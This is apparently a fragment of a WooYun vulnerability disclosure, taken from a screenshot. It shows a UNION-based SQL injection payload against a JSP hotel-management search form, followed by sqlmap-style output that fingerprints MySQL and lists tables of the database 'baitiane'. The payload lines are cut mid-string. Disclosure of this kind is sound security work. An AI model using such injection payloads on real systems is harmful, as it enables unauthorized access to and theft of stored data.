 管理员: C:\Windows\system32\cmd.exe
Payload: empname=-1' UNION ALL SELECT NULL,CONCAT(0x71786b7a7
d77665642,0x71786a7a71),NULL,NULL,NULL-- &searchtype=%e6%8c%89%e5
%e5%a7%93%e5%90%8d%e6%90%9c%e7%b4%a2&selHotelID=0&setmode=emp&typ
---
[17:22:03] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:22:03] [INFO] fetching tables for database: 'baitiane'
Database: baitiane
[233 tables]
+-------------------------------+
| order |
| user |
| accountingtitle |
| acctrecoverpoint |
| adinfo |
| adtype |
| agreementcompany |
| agreementcompany_view |
| agreementtype |
| assuretype |
| attrs |
| attrvalues |
| audit |
| auth_i |
| autoupuserlevel |
| bigmenu |
| bills |
| brands |
| businessstatistic4day |
| businessstatisticsdailyreport |
| centerpower |
| checkroom |
| city |
| cityview |
| clearhouserecord |
| clearhouseset |
| clientmac |
| comefrom |
| comments |
| companyvoucher |
| compensationrecord |
www.wooyun.org